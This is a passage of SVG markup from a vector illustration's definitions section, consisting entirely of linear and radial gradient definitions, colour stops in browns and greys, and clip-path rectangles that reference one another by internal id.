            <stop id="stop5397" offset="0.5" style="stop-color:#9e7a53;stop-opacity:1;"/>
            <stop id="stop5393" offset="1" style="stop-color:#906f4c;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5363">
            <stop id="stop5365" offset="0" style="stop-color:#bb9d7d;stop-opacity:1;"/>
            <stop id="stop5371" offset="0.5" style="stop-color:#ab865f;stop-opacity:1;"/>
            <stop id="stop5367" offset="1" style="stop-color:#9f7a53;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5339">
            <stop id="stop5341" offset="0" style="stop-color:#755a3d;stop-opacity:1;"/>
            <stop id="stop5343" offset="1" style="stop-color:#a58057;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3976">
            <stop id="stop3978" offset="0" style="stop-color:#b1b1b1;stop-opacity:0;"/>
            <stop id="stop3984" offset="0.5" style="stop-color:#b1b1b1;stop-opacity:1;"/>
            <stop id="stop3980" offset="1" style="stop-color:#b1b1b1;stop-opacity:0;"/>
        </linearGradient>
        <linearGradient id="linearGradient3949">
            <stop id="stop3951" offset="0" style="stop-color:#b3b3b3;stop-opacity:1;"/>
            <stop id="stop3953" offset="1" style="stop-color:#9c9c9c;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3933">
            <stop id="stop3935" offset="0" style="stop-color:#f4f4f4;stop-opacity:1;"/>
            <stop id="stop3937" offset="1" style="stop-color:#cfcfcf;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3823">
            <stop id="stop3825" offset="0" style="stop-color:#bdb295;stop-opacity:1;"/>
            <stop id="stop3827" offset="1" style="stop-color:#c6bca3;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3815">
            <stop id="stop3817" offset="0" style="stop-color:#ada07b;stop-opacity:1;"/>
            <stop id="stop3819" offset="1" style="stop-color:#b7ab8b;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3803">
            <stop id="stop3805" offset="0" style="stop-color:#c3ba9f;stop-opacity:1;"/>
            <stop id="stop3813" offset="0.20000003" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3811" offset="0.79999989" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3807" offset="1" style="stop-color:#cdc5ae;stop-opacity:1;"/>
        </linearGradient>
        <clipPath clipPathUnits="userSpaceOnUse" id="clipPath5921">
            <rect height="150.50972" id="rect5923"
                  style="fill:#505050;fill-opacity:0.56306308;stroke:#484848;stroke-width:0.60299915;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none"
                  width="485.88034" x="1288.9561" y="912.96265"/>
        </clipPath>
        <linearGradient gradientTransform="translate(505.07623,2.5078125e-5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5937" x1="1527.3507" x2="1527.3507" xlink:href="#linearGradient5927"
                        y1="1056.0612" y2="1025.4558"/>
        <clipPath clipPathUnits="userSpaceOnUse" id="clipPath7360">
            <rect height="150.50972" id="rect7362"
                  style="fill:#505050;fill-opacity:0.56306308;stroke:#484848;stroke-width:0.60299915;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none"
                  width="485.88034" x="1316.2302" y="912.96265"/>
        </clipPath>
        <linearGradient id="linearGradient3803-9">
            <stop id="stop3805-8" offset="0" style="stop-color:#c3ba9f;stop-opacity:1;"/>
            <stop id="stop3813-2" offset="0.20000003" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3811-9" offset="0.79999989" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3807-5" offset="1" style="stop-color:#cdc5ae;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient3821-0" x1="199.4586" x2="291.51642"
                        xlink:href="#linearGradient3815-9" y1="671.45667" y2="671.45667"/>
        <linearGradient id="linearGradient3815-9">
            <stop id="stop3817-8" offset="0" style="stop-color:#ada07b;stop-opacity:1;"/>
            <stop id="stop3819-4" offset="1" style="stop-color:#b7ab8b;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3823-9">
            <stop id="stop3825-5" offset="0" style="stop-color:#bdb295;stop-opacity:1;"/>
            <stop id="stop3827-1" offset="1" style="stop-color:#c6bca3;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5528" x1="423.46597" x2="432.67175"
                        xlink:href="#linearGradient5415" y1="471.25983" y2="455.31494"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5530" x1="439.16608" x2="445.04929"
                        xlink:href="#linearGradient5465" y1="472.61322" y2="460.47037"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5532" x1="447.77405" x2="453.81378"
                        xlink:href="#linearGradient5465" y1="458.94562" y2="439.75269"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5534" x1="446.46677" x2="459.87476"
                        xlink:href="#linearGradient5465" y1="439.28809" y2="418.83249"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5536" x1="429.60315" x2="484.83783"
                        xlink:href="#linearGradient5339" y1="393.30707" y2="393.30707"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5538" x1="414.26019" x2="469.49487"
                        xlink:href="#linearGradient5339" y1="402.16534" y2="402.16534"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5540" x1="398.91721" x2="454.15189"
                        xlink:href="#linearGradient5339" y1="411.02359" y2="411.02359"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,0,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5542" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-465.94844,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5544" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-472.2236,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5546" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,-114.76146,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5548" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5550" x1="417.32877" x2="429.60315"
                        xlink:href="#linearGradient5415" y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-202.03755,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5552" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <radialGradient cx="426.53455" cy="407.61435" fx="426.53455" fy="407.61435"
                        gradientTransform="matrix(1,0,0,0.57735021,0,172.27811)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5554" r="27.617346" xlink:href="#linearGradient5363"/>
        <radialGradient cx="441.87753" cy="398.75607" fx="441.87753" fy="398.75607"
                        gradientTransform="matrix(1.111111,0.9573967,-0.37687149,0.43737986,101.18236,-198.7039)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5556" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-176.26268,-83.114256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5558" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5560" x1="420.39737" x2="435.74033"
                        xlink:href="#linearGradient5415" y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,0,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5562" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(124.30357,51.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5564" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-51.959106,-31.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5566" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(104.30357,61.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5568" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-71.959106,-21.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5570" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5572" x1="423.46597" x2="432.67175" xlink:href="#linearGradient7904"
                        y1="471.25983" y2="455.31494"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,58.36087,-214.48903)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5574" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5576" x1="419.24255" x2="429.60315" xlink:href="#linearGradient7904"
                        y1="447.02472" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-28.91522,-345.15915)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5578" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5580" x1="425.37976" x2="435.74033" xlink:href="#linearGradient7904"
                        y1="432.8515" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,173.12234,-16.849686)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5582" r="19.98991" xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5584" x1="439.16608" x2="445.04929" xlink:href="#linearGradient7898"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5586" x1="447.77405" x2="453.81378" xlink:href="#linearGradient7898"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5588" x1="446.46677" x2="459.87476" xlink:href="#linearGradient7898"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,83.169006,9.3275826)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5590" r="23.030905" xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-382.77943,363.70628)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5592" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-389.05459,366.32016)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5594" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5596" x1="423.46597" x2="432.67175" xlink:href="#linearGradient5415"
                        y1="471.25983" y2="455.31494"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5598" x1="439.16608" x2="445.04929" xlink:href="#linearGradient5465"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5600" x1="447.77405" x2="453.81378" xlink:href="#linearGradient5465"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5602" x1="446.46677" x2="459.87476" xlink:href="#linearGradient5465"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,122.81749,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5604" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-343.13095,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5606" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-349.40611,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5608" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,8.0560292,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5610" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5612" x1="417.32877" x2="429.60315" xlink:href="#linearGradient5415"
                        y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-79.220061,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5614" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5616" x1="420.39737" x2="435.74033" xlink:href="#linearGradient5415"
                        y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,122.81749,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5618" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5620" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0744501,0,0,1.2634101,-24.444906,-314.45641)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5622" x1="306.85941" x2="312.99658"
                        xlink:href="#linearGradient3949" y1="566.92914" y2="559.84247"/>
        <linearGradient gradientTransform="matrix(-1,0,0,1,657.19158,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5624" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0951123,0,0,1.306036,-31.229117,-338.69889)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5626" x1="346.75113" x2="343.68253"
                        xlink:href="#linearGradient3949" y1="568.70074" y2="559.84247"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5628" x1="325.27097" x2="331.40814" xlink:href="#linearGradient3976"
                        y1="563.3858" y2="563.3858"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5630" x1="199.4586" x2="291.51642"
                        xlink:href="#linearGradient3815" y1="671.45667" y2="671.45667"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5632" x1="291.51642" x2="398.91721"
                        xlink:href="#linearGradient3823" y1="667.02753" y2="667.02753"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5634" x1="260.83047" x2="337.54535"
                        xlink:href="#linearGradient3803" y1="618.30707" y2="538.58264"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5820" x1="223.9375" x2="242.53125" xlink:href="#linearGradient8017"
                        y1="526.78125" y2="526.78125"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5822" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5824" x1="193.69606" x2="212.28981" xlink:href="#linearGradient8017"
                        y1="533.22095" y2="533.22095"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5826" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5828" x1="422.47955" x2="428.02603"
                        xlink:href="#linearGradient8227" y1="568.0675" y2="555.44055"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11064" x1="199.4586" x2="291.51642"
                        xlink:href="#linearGradient3815" y1="671.45667" y2="671.45667"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11066" x1="291.51642" x2="398.91721"
                        xlink:href="#linearGradient3823" y1="667.02753" y2="667.02753"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11068" x1="260.83047" x2="337.54535"
                        xlink:href="#linearGradient3803" y1="618.30707" y2="538.58264"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11070" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0744501,0,0,1.2634101,-24.444906,-314.45641)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11072" x1="306.85941" x2="312.99658"
                        xlink:href="#linearGradient3949" y1="566.92914" y2="559.84247"/>
        <linearGradient gradientTransform="matrix(-1,0,0,1,657.19158,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11074" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0951123,0,0,1.306036,-31.229117,-338.69889)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11076" x1="346.75113" x2="343.68253"
                        xlink:href="#linearGradient3949" y1="568.70074" y2="559.84247"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11078" x1="325.27097" x2="331.40814" xlink:href="#linearGradient3976"
                        y1="563.3858" y2="563.3858"/>
        <linearGradient gradientTransform="translate(124.30357,51.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11080" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-51.959106,-31.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11082" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(104.30357,61.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11084" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-71.959106,-21.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11086" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11088" x1="423.46597" x2="432.67175" xlink:href="#linearGradient7904"
                        y1="471.25983" y2="455.31494"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,58.36087,-214.48903)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11090" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11092" x1="419.24255" x2="429.60315" xlink:href="#linearGradient7904"
                        y1="447.02472" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-28.91522,-345.15915)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11094" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11096" x1="425.37976" x2="435.74033" xlink:href="#linearGradient7904"
                        y1="432.8515" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,173.12234,-16.849686)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11098" r="19.98991" xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11100" x1="439.16608" x2="445.04929" xlink:href="#linearGradient7898"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11102" x1="447.77405" x2="453.81378" xlink:href="#linearGradient7898"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11104" x1="446.46677" x2="459.87476" xlink:href="#linearGradient7898"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,83.169006,9.3275826)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11106" r="23.030905" xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-382.77943,363.70628)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11108" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-389.05459,366.32016)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11110" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11112" x1="423.46597" x2="432.67175" xlink:href="#linearGradient5415"
                        y1="471.25983" y2="455.31494"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11114" x1="439.16608" x2="445.04929" xlink:href="#linearGradient5465"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11116" x1="447.77405" x2="453.81378" xlink:href="#linearGradient5465"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11118" x1="446.46677" x2="459.87476" xlink:href="#linearGradient5465"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,122.81749,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11120" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-343.13095,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11122" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-349.40611,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11124" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,8.0560292,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11126" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11128" x1="417.32877" x2="429.60315" xlink:href="#linearGradient5415"
                        y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-79.220061,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11130" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11132" x1="420.39737" x2="435.74033" xlink:href="#linearGradient5415"
                        y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,122.81749,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11134" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11136" x1="423.46597" x2="432.67175"
                        xlink:href="#linearGradient5415" y1="471.25983" y2="455.31494"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11138" x1="439.16608" x2="445.04929"
                        xlink:href="#linearGradient5465" y1="472.61322" y2="460.47037"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11140" x1="447.77405" x2="453.81378"
                        xlink:href="#linearGradient5465" y1="458.94562" y2="439.75269"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11142" x1="446.46677" x2="459.87476"
                        xlink:href="#linearGradient5465" y1="439.28809" y2="418.83249"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11144" x1="429.60315" x2="484.83783"
                        xlink:href="#linearGradient5339" y1="393.30707" y2="393.30707"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11146" x1="414.26019" x2="469.49487"
                        xlink:href="#linearGradient5339" y1="402.16534" y2="402.16534"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11148" x1="398.91721" x2="454.15189"
                        xlink:href="#linearGradient5339" y1="411.02359" y2="411.02359"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,0,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11150" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-465.94844,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11152" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-472.2236,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11154" r="23.030905"
                        xlink:href="#linearGradient5439"/>
